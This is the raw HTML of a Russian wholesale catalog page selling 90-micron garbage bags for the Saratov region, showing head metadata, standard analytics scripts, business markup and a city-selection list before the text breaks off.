

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-saratov.ru/catalog/meshki-dlya-musora-90-mkm/
body_size: 56629
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67863787, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67863787" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 90 мкм купить оптом по низким ценам у производителя МИРПАК-Саратов в Саратове    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 90 мкм оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Саратове!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-saratov.ru/catalog/meshki-dlya-musora-90-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-saratov.ru/catalog/meshki-dlya-musora-90-mkm/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-saratov.ru/catalog/meshki-dlya-musora-90-mkm/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 90 мкм купить оптом по низким ценам у производителя МИРПАК-Саратов в Саратове">
<meta property="og:description" content="Купить Мешки для мусора 90 мкм оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Саратове!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Советская, д.56">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('saratov@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">saratov@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Саратов</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
